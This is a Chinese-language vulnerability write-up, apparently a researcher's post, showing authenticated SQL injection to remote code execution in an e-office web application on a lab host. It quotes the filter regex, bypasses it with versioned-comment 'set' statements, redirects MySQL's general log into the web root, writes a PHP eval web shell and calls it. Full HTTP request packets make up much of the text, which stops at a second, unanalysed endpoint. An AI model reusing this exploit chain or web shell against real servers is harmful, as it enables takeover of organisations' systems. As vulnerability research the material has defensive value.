后台利用sql进行RCE
第一处漏洞点,
此处利用sql注入getshell
访问 http://192.168.91.1:8010/eoffice/client/web/report/datasource/add,

设置以下字段,然后点击预览数据,


下滑页面,执行sql语句成功,root@localhost,但是这里过滤了增删改查和set/into等命令,不过正则规则存在绕过,能使用set这是日志保存路径来getshell,

数据包:
GET /eoffice/server/public/api/system/external-database/get/sql-data?database_id=&sql=lbeqC3U%252FEcS3Uv7GHpLhiQ%253D%253D HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer a53f01dcc307012944d21a4c7a968296da3fea7e2046a49910683935fe2f263ad3c4bb8014f77515279e45913fcd9b9a44f80efe30dc7c83912d67a1e7ddf80a
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
分析:
带入sql语句,

然后injectCheck函数检测危险字段,

最后执行sql语句,

这里我们分析一下injectCheck函数的正则,
发现set函数如果写成1set这种形式,就匹配不到,
return preg_match("/insert\\s+|update\\s+|delete\\s+|union|into|(^|[^a-zA-Z0-9_])SET([^a-zA-Z0-9]|\$)|load_file|outfile/i", $sql);
因此可以利用mysql的日志功能getshell,使用/!10440set global general_log=on/,


数据包:
GET /eoffice/server/public/api/system/external-database/get/sql-data?database_id=&sql=ZPefdhipogyLQin4ry4K6vqW32hDhrkt6dmvDMmzPEYIzJQxgj4kYcnMjkmXl6tR HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 34e5aff07fe21e6e1c8711eafe4017ab2a3ff3633ffed86ea6c63a7a46809f1375c8743acf93917b2f662b5b3f5b412deee799617531da097483b0b9979a675c
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
然后查看是否开启成功,SHOW VARIABLES LIKE 'general%'; 开启

数据包,
GET /eoffice/server/public/api/system/external-database/get/sql-data?database_id=&sql=KsOeZ9VLcRiDIcvDhM8sSNVc2ZvyKraKI95pLlSTc7M%253D HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 34e5aff07fe21e6e1c8711eafe4017ab2a3ff3633ffed86ea6c63a7a46809f1375c8743acf93917b2f662b5b3f5b412deee799617531da097483b0b9979a675c
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
然后更改日志文件存储位置,
/!10440set global general_log_file= 'D:/nettools/phpstudy/phpStudy_64/phpstudy_pro/WWW/e-office_online_server_11/server/www/ceshi.php';/


数据包,
GET /eoffice/server/public/api/system/external-database/get/sql-data?database_id=&sql=ZPefdhipogyLQin4ry4K6mn4bMSris1wE9iyjn6P4cCTMER37tOR%252FQTfznyrof0%252FzEyCveBC8o4XrRlU9xp6pNacnfRmGc7%252BOCpRgeQ6cmtl3PJ3%252BuR0LJEW9JHy2xKQL01%252F7y0Akgyxau%252BecQThZUE4BbIJ17a2JsiVqqCLi6pQZGmuE5POGHLetnKDqqLz HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 34e5aff07fe21e6e1c8711eafe4017ab2a3ff3633ffed86ea6c63a7a46809f1375c8743acf93917b2f662b5b3f5b412deee799617531da097483b0b9979a675c
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
最终执行select '<?php eval($_POST[123]);?>';
将payload写入日志中,

数据包,
GET /eoffice/server/public/api/system/external-database/get/sql-data?database_id=&sql=HJ%252B1t3Uh%252FqZACy54dOaK5gccXVQSdAuOMBAeZ9u%252BU2pSta3DO7mkvukBPC8vdOhE HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 34e5aff07fe21e6e1c8711eafe4017ab2a3ff3633ffed86ea6c63a7a46809f1375c8743acf93917b2f662b5b3f5b412deee799617531da097483b0b9979a675c
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
最后访问

数据包,
POST /ceshi.php HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://192.168.91.1:8010
Connection: close
Referer: http://192.168.91.1:8010/ceshi.php
Upgrade-Insecure-Requests: 1
Priority: u=1
123=phpinfo();

第二处漏洞点,点击验证sql,
将handle改为execute,
数据包,
POST /eoffice/server/public/api/api/test-sql HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer fec1e6050a9f3126cb2e736d61fada51970614b561e0a1800398d857abcd374542a4046b10cecb606dc660ea2548d4387d4564cb22e367d9b141cc24d99b943e
Content-Type: application/json
Content-Length: 59
Origin: http://192.168.91.1:8010
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/datasource/add
Priority: u=1
{"sql":"lbeqC3U%2FEcS3Uv7GHpLhiQ%3D%3D","handle":"execute"}
分析,
